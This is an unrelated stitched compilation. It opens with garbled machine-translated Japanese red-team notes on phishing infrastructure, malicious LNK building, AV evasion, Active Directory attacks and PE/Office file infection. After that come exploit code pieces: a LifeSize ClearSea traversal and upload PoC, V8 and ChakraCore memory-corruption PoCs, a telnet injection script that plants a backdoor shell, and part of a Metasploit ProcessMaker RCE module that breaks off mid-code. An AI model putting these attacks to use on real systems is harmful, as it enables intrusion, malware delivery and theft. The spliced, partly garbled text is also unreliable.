解決策:V*2r a y + nginx + cloudflare + freenom + websocketセットアップエージェント
インフラストラクチャ監視システムは、完全なログを記録し、アラームを設定します
自動展開luwu(https://github.com/qax-a-team/luwu)
ログセンター
事前emailフィッシング情報の収集と調査
技術的課題:
メールゲートウェイメールゲートウェイ
ブラウザ
EDR、IDS
メールゲートウェイ
スパムアンチスパム
SPF
dkim
新しく登録されたドメイン名
珍しいドメイン名の接尾辞
機密キーワード
特性:
電子メールリベートはデフォルトで有効になります
MTAは、デフォルトでは受信者の検証をオンにしません
結論:フィッシングメールを存在しないメールボックスアカウントに送信すると、NDRを受信できる場合、フィッシングメールが電子メールゲートウェイセキュリティレビュー(後方散乱攻撃)に合格したことが証明されています。
スパムをバイパスします
上記の結論、検出、ファジングアンチスパムエンジンルール
NDRを安定にトリガーする方法:
10mを超えるテキスト
5,000人以上の受信者
アンチマルウェアをバイパスします
ndr
要約します

釣りサンプルの生産
フィッシング電子メールタイプの悪意のあるCHMドキュメント:簡単に使用しますが、現在ソフトを殺すことは困難であり、殺害を回避する効果は貧弱です
悪意のあるマクロコードを使用したオフィスドキュメント:混乱しやすい(ぼやけた写真などと組み合わせて)が、マクロを手動で開く必要があり、プロセスチェーンは疑わしいです
ホワイトプラスブラックフィッシング:署名付きホワイトプログラムを使用して、DLLハイジャックスキームを介して悪意のあるDLLをロードします。 AVに合格する方が簡単ですが、減圧および実行する必要があります。
LNKファイルフィッシング:リンクオブジェクトはPowerShell、プロセスチェーンは完璧です
PPTフィッシングサンプル:PPTハイパーリンク、「安全声明」がポップアップし、マクロを開始する必要はありませんが、フルスクリーンで再生し、実行前に有効にする必要があります。使用することはお勧めしません
悪用するフィッシングメール:高効率と高コスト
書き込みツールは自動的に悪意のあるLNKを生成します、キー関数:ishelllink:SeticOnlocation()
ishelllink:setshowcmd()ウィンドウディスプレイ
ishelllink:setarguments()
ishelllink:setpath()
.
LNKフィッシングの電子メールフィッシング履歴書の執筆:コンテンツを選択して誇張することができます。そのため
LNKアイコンの表示:各システムにデフォルトで表示できる一般的なアイコンに変更
動作を非表示にする方法:setShowcmd()ウィンドウを最小化します
Word Documentストレージ:
オンラインで単語文書をダウンロードしてください
(new-Object System.net.WebClient).DownLoadFile(url、file_path);
データはエンジンを復元します
プロトコルコンテンツの復元:TCP、HTTP、SMTP
ファイルコンテンツの復元:Office、PDF、ZIP
砲撃プログラムの復元:UPX
暗号化アルゴリズムデータ復元:base64
単語文書をローカルにリリースします
command_line_argumentsに単語を押します
引数は、LNKにコマンドラインパラメーターを保存するために使用されます
StringData構造、カウントチャージャー
ishelllink:setarguments()
詰め込まれたデータの最大値は、コマンドラインパラメーターの長さの制限です
実際の測定値は0x7FC2(31kb)であることがわかりました
LNKファイルの最後に単語を押します(推奨)
Word、PE、あらゆるサイズのPowerShellは尾に追加できます
-last 1を選択し、最後のオブジェクトを配置し、オブジェクトを「\ n」と除算します
-index 1を選択してください
ソフトキルの対立
短いファイル名のパワー〜1.exe
コード難読化参照Symantecの論文
セキュリティプロセスの検出
仮想マシン - 四角のツールソフトソルバー検出脱bugger
従来のテクニック
プロセス名の検出
ウィンドウのタイトル検出
新しいポーズ
プロセスを横断し、プロセスの対応する著作権情報を取得し、ブラックリストリストと比較します
利点:アップグレードされたバージョンも変更されておらず、普遍的です
PIDに基づいてプロセスの完全なパスを取得する方法:ProcessExplorer
x86は実行不可能で、x64は問題ありません
Pchunter 0ringフックをバイパスします
検出後、攻撃者に通知し、余波にタイムリーに対処します
イントラネット水平ムーブメント
イントラネット調査
古典的なアクティブおよびパッシブイントラネット調査方法
アクティブなスキャン
機器資産の識別
利用可能なサービスコレクション
スクリプト検出
パッシブコレクション
ブロードキャストメッセージを聞いてください
鉱山警告
リスク側:ネットワークACL封鎖、制御ホストHIDS、ハニーポット、NIDS
メソッド比較
ドメイン内情報検出*クラスドメイン * * nix * Windows広告
ポジショニングドメインコントロール(ドメインホスト)
タイムサーバー
正味時間/ドメイン
W32TM /クエリ
DNSサーバー
get-dnsclientserveraddressネイティブDNSサーバーの設定をクエリします
ドメインの対応するアドレスは、DNSサーバーからレコードを照会します
ドメイン制御ロケーター
DCロケータープロセス
DNSクエリを生成し、DCロケーターメカニズムに従うことは非常に安全です
Kerberos認定、KDC
GC
クエリツール
ドメイン制御情報を抽出するNLTESTプロセス
ネット
dsquery query ldap
dsquery/adsisearcherはPlantext LDAPプロトコルを使用し、IDSによって簡単にキャプチャされます
ポジショニングドメインコントロール(屋外ホスト)
DNSトラブルシューティング
UDP/53をスキャンします
DNSからDNS FQDNをクエリします
DNSのクエリロケーター
ldap(s)gc(s)
ポートをスキャンし、機能を使用してドメイン名をフィルタリングします
匿名でLDAPメタデータの一部を読みます
LDAP証明書情報をお読みください
GCサービスクエリTCP/3268 TCP/3269
防御:匿名のバインディングをオフにすることができます
クエリLDAP(S)サービス
adexplorer:gui、いくつかのcmdlets
Get-Aduser
PowerView:多数のcmdlets
Kerberos
as-req as-rep
KDC TGTチケット
ASプロトコルに基づくユーザーの列挙
kerberosuserenum(a-team github)
MSFモジュール
asReproast
ユーザーのnthash暗号化を使用したセッションキー
John/Hashcatはオフラインで割れることができます
SPN(サービスプリンシパル名)ドメインオブジェクトのプロパティ、オブジェクトはマシン/ユーザーであり、設定する必要があります
TGS-REQ TGS-REP
サービスチケット
サービスチケット
結論:通常のドメインアカウントのサービスチケットを申請した後、アカウントをオフラインでクラックできます
Kerberoast攻撃(上記の結論に基づく)
rubeus.exe
PowerView
ハントドメイン管理者
特定のユーザーログインセッション
リモートセッションの列挙
netSessionEnum(SMBセッション)
Netwkstauserenum(インタラクティブログインセッション)システムの新しいバージョンには、管理特権が必要です
リモートユーザーの列挙
シナリオ:同じ名前の同じドメイン管理アカウントを持つ一部のローカルアカウントは、同じ人が作成することができます
SAMRクエリグループとメンバー情報(注:WIN 10は管理なしでは列挙できません)
LSARPCクエリSID関連
リモートログイン列挙
インタラクティブログイン:主にコンソールとRDPのログイン方法を指します
ホスト許可を取得する:VUL RBCD RPRN
レガシー資格情報: PowerView Mimikatzを抽出します
ユーザー許可を取得します
水平に移動します
MS-RPC
WMI:DCOM TCP/135ベースのプレーンテキストトランスミッション
PSEXEC :(ヒント:Impacket Tool Psexec.pyを使用します。違いは、ターゲットがSMB3.0をサポートしてデフォルトで暗号化を有効にすることです)
リモートでタスクをスケジュールします
DCOM:リモートでTCP/445 +ランダムポートDComexec.pyと呼ばれるCOMコンポーネント
Kerberosは委託されました
概念:これは、サービスがユーザーのIDにアクセスして他のサービスにアクセスできるようにする認証メカニズムです。
無制限の委任:デフォルト設定ドメインコントロールのみが無制限の委任できる
S4U2Self
プリンターバグ:プリンタースプーラーサービスSSRF
無制限の委任+ S4U2Self +プリンター任意のドメインコントロール
制約委任
S4U2Proxy
リソースベースの代表団(RBCD)現在最も致命的な代表団
S4U2Self、S4U2Proxyを継承します
ドメイン権限メンテナンス
ホスト権限が維持されている(一般的なタイプ、拡張されていない)
ドメイン権限メンテナンス
SPN
アカウントについては、前のアカウントを参照してください
ゴールデンノート
KRBTGTを使用してTGTを暗号化すると、TGT暗号化はアカウントのキーをキーとして使用します
デフォルトのパラメーターで作成されたゴールドチケットは長い間失効します、Mimikatz
DCSYNCは、ドメイン内のアカウントのハッシュ/キーをプルします
検出ポイント:
KRBTGTキー、KRBTGTパスワードを2回変更し、4769ログを分析します
ログ分析
IDSルール、有効期限、アルゴリズムなど。
シルバーノート
SRVS関連のキー暗号化
検出ポイント:
PAC情報確認
制限された委任
RBCD
ドメイングループポリシー
ラップ
ファイル感染と水平方向の動き
ファイル感染
意義
シーン
同社のソフトウェアライブラリサプライチェーンは「ライフの駆動」に似ています
リモート共有ファイルに感染します
USBドライブやモバイルハードドライブなどの外部デバイスの感染
3389ディスクをサーバーにマウントします
メール感染、悪意のあるマクロを挿入します
トラフィックハイジャック、輸送中のファイルに感染します
方法
PE感染
LNK感染
オフィス感染
日常的なPE感染
exeにインポート関数を追加し、dllmainで悪意のあるコードを作成します、ツールスタジップ
悪意のあるコードをPEに挿入し、OEPを変更し、PEを再構築します
OEPのどこかで悪意のあるコードにジャンプします
OEPを変更して、悪意のあるコードを指すようにします
対立的なアイデア
DLLロード
OEPジャンプ
TLS(スレッドローカルストレージ)コールバックを使用します
TLS感染
TLSコールバック、抗bug; OEPを変更せずに悪意のあるコードをTLSに入れます
TLSデータ構造
TLS感染の全体的なプロセス:セクション間のギャップの検索- ディレクトリデータディレクトリの変更- TLSディレクトリTLSコールバック関数の構築-PEの再構築- 悪意のあるファイルのリリース
LNKファイル
アイコンを変更せずに保つにはどうすればよいですか?
iShelllink:SeticOnLocation()は、現在のLNKのアイコンにexeを設定します
悪意のあるコードは、正常に元のプログラムを引き上げます
rundll32.exeで
シナリオ:許可メンテナンス、水平方向の動き
オフィスファイル感染
.docx .docm(マクロファイル)は.docに変更できます
ターゲット:docxを悪意のあるマクロで.docmまたは.docに変換します
ソフトキルの対立
ファイル関連を変更します
.docmは.docに変更され、接尾辞.docmとの戦闘検出
マクロ関連ファイルを変更して、依存関係ファイル名またはタイプの検出と戦う
from:https://github.com/backlion/redteam-bcs
'''
Tittle: LifeSize ClearSea 3.1.4 Directory Traversal Vulnerabilities
Author: rsp3ar <lukunming@gmail.com>
Impact: Remote Code Execution (Post-Authentication)
Recommendation: Use strong password for default 'admin' user and secure management access to the device. Please consult vendor for replacement/alternative solutions.
Timeline:
- 01.29.2018: Open Case 00302227 to notify the vulnerabilities.
- 01.30.2018: Got notified product is EoL as Jan 14 2017 and no longer supported.
- 02.05.2018: Open Case 00302876 to notify the intention of disclosure.
- 03.02.2018: Notify the tentative date for disclosure.
- 03.07.2018: Contacted by LifeSize and discussed the detail of vulnerabilities & discloure.
- 03.31.2018: Public Disclosure
Description
========================================
LifeSize ClearSea is a client/server solution for desktop and mobile video collaboration.
Version 3.1.4 has been End of Life since Jan 14 2017, and suffers from directory traversal
vulnerabilities. After authenticated as admin on Control Panel, attacker will be able to
1) Download arbitrary file; 2) Upload arbitrary file (leading to code execution).
1. Arbitrary file (boot.ini) download via directory traversal vulnerabilities
http://x.x.x.x:8800/smartgui/media/ClearSea/smartgui/media/ClearSea/?guiID=CDRS_BROWSE_GRID&actionID=DownloadAll&rowIDs=../../../../../../../../../boot.ini
http://x.x.x.x:8800/smartgui/media/ClearSea/smartgui/media/ClearSea/?guiID=LOGS_BROWSE_GRID&actionID=DownloadAll&rowIDs=../../../../../../../../../boot.ini
2. Arbitrary file upload
Below POC will create test.txt under C:\
'''
#!/usr/bin/env python
import sys
import requests
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.util.ssl_.DEFAULT_CIPHERS = 'RSA+AESGCM:RSA+AES:RC4-SHA'
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
# Update target URL and credentials
TARGET = "http://127.0.0.1:8800/"
USERNAME = "admin"
PASSWORD = "admin"
LOGIN_PATH = "smartgui/"
UPLOAD_PATH = "smartgui/upload/-m-ClearSea-c-DHP_PKG_UPLOAD_FORM-w-filename/cfcyvcffiv/"
TEST_FILE_NAME = "test.txt"
print("[*] Authenticate with %s..." % (TARGET))
cookies = {}
# Get rootSessionID
r = requests.get(TARGET, verify=False)
cookies["rootSessionID"] = r.cookies["rootSessionID"]
# Get smartguiSessionID
auth_data = {
"smartGuiAuthenticate": "t",
"email": USERNAME,
"password": PASSWORD
}
r = requests.post(TARGET + LOGIN_PATH, data = auth_data, cookies = cookies, verify=False)
if r.cookies.get("smartguiSessionID") == None:
print("[!] Invalid Username or Password")
sys.exit()
cookies["smartguiSessionID"] = r.cookies["smartguiSessionID"]
print("[*] Authentication is successful!")
print("[*] Create remote file C:\\%s..." % (TEST_FILE_NAME))
files = {
"SmartGuiUploadField": (TEST_FILE_NAME, "This is a test file")
}
r = requests.post(TARGET + UPLOAD_PATH + "..\\" * 8 + TEST_FILE_NAME, files = files,
cookies = cookies, verify=False)
if r.status_code == requests.codes.ok:
print("[*] Remote file C:\\%s has been successfully created" % (TEST_FILE_NAME))
/*
Here's a snippet of the method.
https://cs.chromium.org/chromium/src/v8/src/elements.cc?rcl=3cbf26e8a21aa76703d2c3c51adb9c96119500da&l=1051
static Maybe<bool> CollectValuesOrEntriesImpl(
Isolate* isolate, Handle<JSObject> object,
Handle<FixedArray> values_or_entries, bool get_entries, int* nof_items,
PropertyFilter filter) {
...
for (int i = 0; i < keys->length(); ++i) {
Handle<Object> key(keys->get(i), isolate);
Handle<Object> value;
uint32_t index;
if (!key->ToUint32(&index)) continue;
uint32_t entry = Subclass::GetEntryForIndexImpl(
isolate, *object, object->elements(), index, filter);
if (entry == kMaxUInt32) continue;
PropertyDetails details = Subclass::GetDetailsImpl(*object, entry);
if (details.kind() == kData) {
value = Subclass::GetImpl(isolate, object->elements(), entry);
} else {
LookupIterator it(isolate, object, index, LookupIterator::OWN);
ASSIGN_RETURN_ON_EXCEPTION_VALUE(
isolate, value, Object::GetProperty(&it), Nothing<bool>()); <<------- (a)
}
if (get_entries) {
value = MakeEntryPair(isolate, index, value);
}
values_or_entries->set(count++, *value);
}
*nof_items = count;
return Just(true);
}
At (a), the elements kind can be changed by getters. This will lead to type confusion in GetEntryForIndexImpl.
PoC:
*/
let arr = [];
arr[1000] = 0x1234;
arr.__defineGetter__(256, function () {
delete arr[256];
arr.unshift(1.1);
arr.length = 0;
});
Object.entries(arr).toString();
/*
Here's a snippet of JavascriptArray::BoxStackInstance.
template <typename T>
T * JavascriptArray::BoxStackInstance(T * instance, bool deepCopy)
{
Assert(ThreadContext::IsOnStack(instance));
// On the stack, the we reserved a pointer before the object as to store the boxed value
T ** boxedInstanceRef = ((T **)instance) - 1;
T * boxedInstance = *boxedInstanceRef;
if (boxedInstance)
{
return boxedInstance;
}
const size_t inlineSlotsSize = instance->GetTypeHandler()->GetInlineSlotsSize();
if (ThreadContext::IsOnStack(instance->head))
{
boxedInstance = RecyclerNewPlusZ(instance->GetRecycler(),
inlineSlotsSize + sizeof(Js::SparseArraySegmentBase) + instance->head->size * sizeof(typename T::TElement),
T, instance, true, deepCopy);
}
else if(inlineSlotsSize)
{
boxedInstance = RecyclerNewPlusZ(instance->GetRecycler(), inlineSlotsSize, T, instance, false, false);
}
else
{
boxedInstance = RecyclerNew(instance->GetRecycler(), T, instance, false, false);
}
*boxedInstanceRef = boxedInstance;
return boxedInstance;
}
The method checks if the array has already been copied, and if so, it just returns the cached copied array stored in "boxedInstanceRef".
My idea for bypassing the fix was:
1. In any way, invoke the method with "deepCopy" set to false.
2. From the next call, whatever the value of "deepCopy" is, the method will return the cached shallow-copied array.
And I found out that the constructor of "Error" iterates over all the functions and arguments in the call stack and invokes "BoxStackInstance" with every argument and "deepCopy" set to false.
Call stack to "JavascriptOperators::BoxStackInstance" from "new Error()":
#0 Js::JavascriptOperators::BoxStackInstance (instance=0x7fffffff5bb8, scriptContext=0x5555561a8e78, allowStackFunction=0x0, deepCopy=0x0)
at ChakraCore/lib/Runtime/Language/JavascriptOperators.cpp:9801
#1 0x00007ffff5d1834a in Js::InlinedFrameWalker::FinalizeStackValues (this=0x7fffffff57d8, args=0x7fffffff5b90, argCount=0x1)
at ChakraCore/lib/Runtime/Language/JavascriptStackWalker.cpp:1364
#2 0x00007ffff5d13f11 in Js::InlinedFrameWalker::GetArgv (this=0x7fffffff57d8, includeThis=0x0) at ChakraCore/lib/Runtime/Language/JavascriptStackWalker.cpp:1353
#3 0x00007ffff5d13d7b in Js::JavascriptStackWalker::GetJavascriptArgs (this=0x7fffffff57a8) at ChakraCore/lib/Runtime/Language/JavascriptStackWalker.cpp:273
#4 0x00007ffff5d5426d in Js::StackTraceArguments::Init (this=0x7fffffff5710, walker=...) at ChakraCore/lib/Runtime/Language/StackTraceArguments.cpp:82
#5 0x00007ffff5c98af8 in Js::JavascriptExceptionContext::StackFrame::StackFrame (this=0x7fffffff5700, func=0x7ffff7e402a0, walker=..., initArgumentTypes=0x1)
at ChakraCore/lib/Runtime/Language/JavascriptExceptionObject.cpp:168
#6 0x00007ffff5c9afe7 in Js::JavascriptExceptionOperators::WalkStackForExceptionContextInternal (scriptContext=..., exceptionContext=..., thrownObject=0x7ff7f2b82980,
callerByteCodeOffset=@0x7fffffff58b8: 0x0, stackCrawlLimit=0xffffffffffffffff, returnAddress=0x0, isThrownException=0x0, resetStack=0x0)
at ChakraCore/lib/Runtime/Language/JavascriptExceptionOperators.cpp:955
#7 0x00007ffff5c9a70c in Js::JavascriptExceptionOperators::WalkStackForExceptionContext (scriptContext=..., exceptionContext=..., thrownObject=0x7ff7f2b82980, stackCrawlLimit=0xffffffffffffffff,
returnAddress=0x0, isThrownException=0x0, resetSatck=0x0) at ChakraCore/lib/Runtime/Language/JavascriptExceptionOperators.cpp:883
#8 0x00007ffff5e4460f in Js::JavascriptError::NewInstance (function=0x7ffff7ed17c0, pError=0x7ff7f2b82980, callInfo=..., newTarget=0x7ffff7ef16d0, message=0x7ffff7ee4030)
at ChakraCore/lib/Runtime/Library/JavascriptError.cpp:74
#9 0x00007ffff5e44ad3 in Js::JavascriptError::NewErrorInstance (function=0x7ffff7ed17c0, callInfo=...) at ChakraCore/lib/Runtime/Library/JavascriptError.cpp:127
I just needed to insert "new Error();" to the top of the "inlinee" function in the old PoC.
PoC:
*/
// To test this using ch, you will need to add the flag -WERExceptionSupport which is enabled on Edge by default.
function inlinee() {
new Error();
return inlinee.arguments[0];
}
function opt(convert_to_var_array) {
/*
To make the in-place type conversion happen, it requires to segment.
*/
let stack_arr = []; // JavascriptNativeFloatArray
stack_arr[10000] = 1.1;
stack_arr[20000] = 2.2;
let heap_arr = inlinee(stack_arr);
convert_to_var_array(heap_arr);
stack_arr[10000] = 2.3023e-320;
return heap_arr[10000];
}
function main() {
for (let i = 0; i < 10000; i++) {
opt(new Function('')); // Prevents to be inlined
}
print(opt(heap_arr => {
heap_arr[10000] = {}; // ConvertToVarArray
}));
}
main();
/*
Bug:
The Genesis::InitializeGlobal method initializes the constructor of RegExp as follows:
// Builtin functions for RegExp.prototype.
Handle<JSFunction> regexp_fun = InstallFunction(
global, "RegExp", JS_REGEXP_TYPE,
JSRegExp::kSize + JSRegExp::kInObjectFieldCount * kPointerSize,
JSRegExp::kInObjectFieldCount, factory->the_hole_value(),
Builtins::kRegExpConstructor);
InstallWithIntrinsicDefaultProto(isolate, regexp_fun,
Context::REGEXP_FUNCTION_INDEX);
Handle<SharedFunctionInfo> shared(regexp_fun->shared(), isolate);
shared->SetConstructStub(*BUILTIN_CODE(isolate, JSBuiltinsConstructStub));
shared->set_instance_class_name(isolate->heap()->RegExp_string());
shared->set_internal_formal_parameter_count(2);
shared->set_length(2);
...
I think "shared->expected_nof_properties()" should be the same as JSRegExp::kInObjectFieldCount. But it doesn't set "expected_nof_properties", it remains 0.
There are other constructors that don't set "expected_nof_properties", but RegExp was the only useable constructor to exploit.
Exploit:
This can affect JSFunction::GetDerivedMap, which is used to create or get a Map object for the given constructor and "new.target", to incorrectly compute the number of in-object properties.
Here's a snippet of the method.
(https://cs.chromium.org/chromium/src/v8/src/objects.cc?rcl=0c287882ea233f299a91f6b72b56d8faaecf52c0&l=12966)
MaybeHandle<Map> JSFunction::GetDerivedMap(Isolate* isolate,
Handle<JSFunction> constructor,
Handle<JSReceiver> new_target) {
...
// Fast case, new.target is a subclass of constructor. The map is cacheable
// (and may already have been cached). new.target.prototype is guaranteed to
// be a JSReceiver.
if (new_target->IsJSFunction()) {
Handle<JSFunction> function = Handle<JSFunction>::cast(new_target);
...
// Create a new map with the size and number of in-object properties
// suggested by |function|.
// Link initial map and constructor function if the new.target is actually a
// subclass constructor.
if (IsDerivedConstructor(function->shared()->kind())) {
Handle<Object> prototype(function->instance_prototype(), isolate);
InstanceType instance_type = constructor_initial_map->instance_type();
DCHECK(CanSubclassHaveInobjectProperties(instance_type));
int embedder_fields =
JSObject::GetEmbedderFieldCount(*constructor_initial_map);
int pre_allocated = constructor_initial_map->GetInObjectProperties() -
constructor_initial_map->UnusedPropertyFields();
int instance_size;
int in_object_properties;
CalculateInstanceSizeForDerivedClass(function, instance_type,
embedder_fields, &instance_size,
&in_object_properties);
int unused_property_fields = in_object_properties - pre_allocated;
Handle<Map> map =
Map::CopyInitialMap(constructor_initial_map, instance_size,
in_object_properties, unused_property_fields);
...
return map;
}
}
"unused_property_fields" is obtained by subtracting "pre_allocated" from "in_object_properties". And "in_object_properties" is obtained by adding the number of properties of "new_target" and its all super constructors using CalculateInstanceSizeForDerivedClass.
Here's CalculateInstanceSizeForDerivedClass.
void JSFunction::CalculateInstanceSizeForDerivedClass(
Handle<JSFunction> function, InstanceType instance_type,
int requested_embedder_fields, int* instance_size,
int* in_object_properties) {
Isolate* isolate = function->GetIsolate();
int expected_nof_properties = 0;
for (PrototypeIterator iter(isolate, function, kStartAtReceiver);
!iter.IsAtEnd(); iter.Advance()) {
Handle<JSReceiver> current =
PrototypeIterator::GetCurrent<JSReceiver>(iter);
if (!current->IsJSFunction()) break;
Handle<JSFunction> func(Handle<JSFunction>::cast(current));
// The super constructor should be compiled for the number of expected
// properties to be available.
Handle<SharedFunctionInfo> shared(func->shared());
if (shared->is_compiled() ||
Compiler::Compile(func, Compiler::CLEAR_EXCEPTION)) {
DCHECK(shared->is_compiled());
expected_nof_properties += shared->expected_nof_properties();
}
if (!IsDerivedConstructor(shared->kind())) {
break;
}
}
CalculateInstanceSizeHelper(instance_type, true, requested_embedder_fields,
expected_nof_properties, instance_size,
in_object_properties);
}
It iterates over all the super constructors, and sums each constructor's "expected_nof_properties()".
If it fails to compile the constructor using Compiler::Compile due to somthing like a syntax error, it just clears the exception, and skips to the next iteration (Should this also count as a bug?).
So using these, we can make "pre_allocated" higher than "in_object_properties" which may lead to OOB reads/writes.
PoC:
*/
function gc() {
for (let i = 0; i < 20; i++)
new ArrayBuffer(0x2000000);
}
class Derived extends RegExp {
constructor(a) {
const a = 1; // syntax error, Derived->expected_nof_properties() skipped
}
}
let o = Reflect.construct(RegExp, [], Derived);
o.lastIndex = 0x1234; // OOB write
gc();
/*
int pre_allocated = constructor_initial_map->GetInObjectProperties() - // 1
constructor_initial_map->UnusedPropertyFields(); // 0
int instance_size;
int in_object_properties;
CalculateInstanceSizeForDerivedClass(function, instance_type,
embedder_fields, &instance_size,
&in_object_properties);
// in_object_properties == 0, pre_allocated == 1
int unused_property_fields = in_object_properties - pre_allocated;
Another bug?
There's a comment saying "Fast case, new.target is a subclass of constructor." in the JSFunction::GetDerivedMap method, but it doesn't check that "new_target" is actually a subclass of "constructor". So if "new_target" is not a subclass of "constructor", "pre_allocated" can be higher than "in_object_properties". To exploit this, it required to be able to change the value of "constructor_initial_map->UnusedPropertyFields()", but I couldn't find any way. So I'm not so sure about this part.
*/
#!/usr/bin/env python2
import telnetlib
import re
import random
import string
# Split string into chunks, of which each is <= length
def chunkstring(s, length):
return (s[0+i:length+i] for i in range(0, len(s), length))
# Split strings based on MAX_LEN. Encode any newlines and/or spaces.
def split_script(script):
MAX_LEN = 28 - len('printf${IFS}"">>/var/a') - 1
completed = []
temp = re.split('(\n)', script)
for content in temp:
if len(content) != 0:
for s in re.split('( )', content):
if ' ' in s:
s = '\\x20'
if '\n' in s:
s = ['\\n']
else:
s = list(chunkstring(s, MAX_LEN))
completed.append(s)
return [item for sublist in completed for item in sublist] # Flatten nested list items
# Execute each command via the username parameter
def do_cmd(host, command):
tn = telnetlib.Telnet(host)
modCommand = command.replace(' ', '${IFS}') # Spaces aren't allowed, replace with ${IFS}
tn.read_until("login: ")
tn.write("`%s`\n" % modCommand)
print "Sent command: %s\n modified: %s\n size: %d" % (command, modCommand, len(modCommand))
tn.read_until("Password: ")
tn.write(" " + "\n")
tn.read_until("incorrect")
tn.close()
# Write script to writable directory on host
def write_script(host, script, t_dir, t_name):
print "[*] Writing shell script to host..."
i = 0
for token in split_script(script):
carat = '>' if i == 0 else '>>'
do_cmd(host, 'printf "%s"%s%s/%s' % (token, carat, t_dir, t_name))
i+=1
do_cmd(host, 'chmod +x %s/%s' % (t_dir,t_name))
print "[*] Script written to: %s/%s\n" % (t_dir,t_name)
# Attempt to connect to newly-created backdoor
def backdoor_connect(host,port):
print "[*] Attempting to connect to backdoor @ %s:%d" % (host, port)
tn = telnetlib.Telnet(host, port)
tn.interact()
def main():
host = "192.168.127.253"
port = random.randint(2048,4096)
w_dir = '/var' # writable directory
s_name = random.choice(string.ascii_uppercase) # /bin/sh launcher
t_name = s_name.lower() # telnetd launcher
# Need a shell launcher script to launch /bin/sh because
# telnetd adds a '-h' option to the login command
shell_launcher = "#!/bin/sh\nexec sh"
# Launch telnetd with the launcher script as the login
# command to execute
telnetd_launcher = "#!/bin/sh\ntelnetd -p%d -l%s/%s" % (port, w_dir,s_name)
write_script(host, shell_launcher, w_dir, s_name)
write_script(host, telnetd_launcher, w_dir, t_name)
# Execute telnetd script and attempt to connect
do_cmd(host, '.%s/%s' % (w_dir,t_name))
backdoor_connect(host, port)
if __name__ == "__main__":
main()
/*
Here's a snippet of JavascriptArray::BoxStackInstance. To fix issue 1420 , "deepCopy" was introduced. But it only deep-copies the array when "instance->head" is on the stack. So simply by adding a single line of code that allocates "head" to the heap, we can bypass the fix.
template <typename T>
T * JavascriptArray::BoxStackInstance(T * instance, bool deepCopy)
{
Assert(ThreadContext::IsOnStack(instance));
// On the stack, the we reserved a pointer before the object as to store the boxed value
T ** boxedInstanceRef = ((T **)instance) - 1;
T * boxedInstance = *boxedInstanceRef;
if (boxedInstance)
{
return boxedInstance;
}
const size_t inlineSlotsSize = instance->GetTypeHandler()->GetInlineSlotsSize();
if (ThreadContext::IsOnStack(instance->head))
{
boxedInstance = RecyclerNewPlusZ(instance->GetRecycler(),
inlineSlotsSize + sizeof(Js::SparseArraySegmentBase) + instance->head->size * sizeof(typename T::TElement),
T, instance, true, deepCopy);
}
else if(inlineSlotsSize)
{
boxedInstance = RecyclerNewPlusZ(instance->GetRecycler(), inlineSlotsSize, T, instance, false, false);
}
else
{
boxedInstance = RecyclerNew(instance->GetRecycler(), T, instance, false, false);
}
*boxedInstanceRef = boxedInstance;
return boxedInstance;
}
PoC:
*/
function inlinee() {
return inlinee.arguments[0];
}
function opt(convert_to_var_array) {
/*
To make the in-place type conversion happen, it requires to segment.
*/
let stack_arr = [];
// Allocate stack_ar->head to the heap
stack_arr[20] = 1.1;
stack_arr[10000] = 1.1;
stack_arr[20000] = 2.2;
let heap_arr = inlinee(stack_arr);
convert_to_var_array(heap_arr);
stack_arr[10000] = 2.3023e-320;
return heap_arr[10000];
}
function main() {
for (let i = 0; i < 10000; i++)
opt(new Function('')); // Prevents to be inlined
print(opt(heap_arr => {
heap_arr[10000] = {}; // ConvertToVarArray
}));
}
main();
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::FileDropper
def initialize(info = {})
super(update_info(info,
'Name' => 'ProcessMaker Plugin Upload',
'Description' => %q{
This module will generate and upload a plugin to ProcessMaker
resulting in execution of PHP code as the web server user.
Credentials for a valid user account with Administrator roles
is required to run this module.
This module has been tested successfully on ProcessMaker versions
1.6-4276, 2.0.23, 3.0 RC 1, 3.2.0, 3.2.1 on Windows 7 SP 1;
and version 3.2.0 on Debian Linux 8.
},
'License' => MSF_LICENSE,
'Author' => 'Brendan Coles <bcoles[at]gmail.com>',
'References' =>
[
['URL', 'http://wiki.processmaker.com/3.0/Plugin_Development']
],
'Payload' => { 'Space' => 20000 },
'Platform' => 'php',
'Arch' => ARCH_PHP,
'Targets' => [[ 'Automatic Targeting', {} ]],
'Privileged' => false,
'DisclosureDate' => 'Aug 25 2010',
'DefaultTarget' => 0))
register_options(
[
OptString.new('USERNAME', [true, 'The username for ProcessMaker', 'admin']),
OptString.new('PASSWORD', [true, 'The password for ProcessMaker', 'admin']),
OptString.new('WORKSPACE', [true, 'The ProcessMaker workspace', 'workflow'])
])
end
def login(user, pass)
vars_post = Hash[{
'form[USR_USERNAME]' => Rex::Text.uri_encode(user, 'hex-normal'),
'form[USR_PASSWORD]' => Rex::Text.uri_encode(pass, 'hex-normal')
}.to_a.shuffle]
print_status "Authenticating as user '#{user}'"
uri = normalize_uri target_uri.path, "/sys#{@workspace}/en/neoclassic/login/authentication.php"
res = send_request_cgi 'method' => 'POST',
'uri' => uri,
'cookie' => @cookie,
'vars_post' => vars_post
if !res
fail_with Failure::Unreachable, 'Connection failed'
elsif res.code == 200 && res.body =~ /Loading styles and images/
# ProcessMaker 2.x and 3.x
print_good "#{peer} Authenticated as user '#{user}'"
elsif res.code == 302 && res.headers['location'] =~ /(cases|processes)/
# ProcessMaker 1.x
print_good "#{peer} Authenticated as user '#{user}'"
else
fail_with Failure::NoAccess, "#{peer} - Authentication failed"
end
end
def upload_plugin plugin_name
data = generate_plugin plugin_name
print_status "#{peer} Uploading plugin '#{plugin_name}' (#{data.length} bytes)"
# ProcessMaker 1.x requires "-" after the plugin name in the file name
fname = "#{plugin_name}-.tar"
boundary = "----WebKitFormBoundary#{rand_text_alphanumeric rand(10) + 5}"
post_data = "--#{boundary}\r\n"
post_data << "Content-Disposition: form-data; name=\"__notValidateThisFields__\"\r\n"
post_data << "\r\n\r\n"
post_data << "--#{boundary}\r\n"
post_data << "Content-Disposition: form-data; name=\"DynaformRequiredFields\"\r\n"
post_data << "\r\n[]\r\n"
post_data << "--#{boundary}\r\n"
post_data << "Content-Disposition: form-data; name=\"form[PLUGIN_FILENAME]\"; filename=\"#{fname}\"\r\n"
post_data << "Content-Type: application/x-tar\r\n"
